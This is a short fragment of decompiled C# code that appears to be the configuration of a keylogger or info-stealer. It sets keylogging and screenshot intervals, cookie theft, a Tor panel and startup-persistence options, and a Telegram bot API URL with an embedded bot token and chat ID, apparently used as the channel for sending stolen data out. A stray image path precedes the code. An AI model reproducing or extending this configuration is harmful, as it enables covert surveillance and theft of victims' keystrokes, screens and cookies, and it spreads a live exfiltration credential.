 // Token: 0x04000012 RID: 18
public static bool EnableTorPanel = Convert.ToBoolean("false");
// Token: 0x04000013 RID: 19
public static bool EnableCookies = Convert.ToBoolean("false");
// Token: 0x04000014 RID: 20
public static bool DeleteBackspace = Convert.ToBoolean("false");
// Token: 0x04000015 RID: 21
public static int TorPid = 0;
// Token: 0x04000016 RID: 22
public static int KeyloggerInterval = Convert.ToInt32("20");
// Token: 0x04000017 RID: 23
public static int ScreenInterval = Convert.ToInt32("20");
// Token: 0x04000018 RID: 24
public static int LogType = Convert.ToInt32("3");
// Token: 0x04000019 RID: 25
public static string TelegramApi = "https://api.telegram.org/bot6770953749:AAH8VciUrbcie_milk_f6OFA50BMSA6XvFQ/";
// Token: 0x0400001A RID: 26
public static string ChatId = "5815655351";
// Token: 0x0400001B RID: 27
public static bool AppAddStartup = Convert.ToBoolean("false");
// Token: 0x0400001C RID: 28
public static bool HideFileStartup = Convert.ToBoolean("false");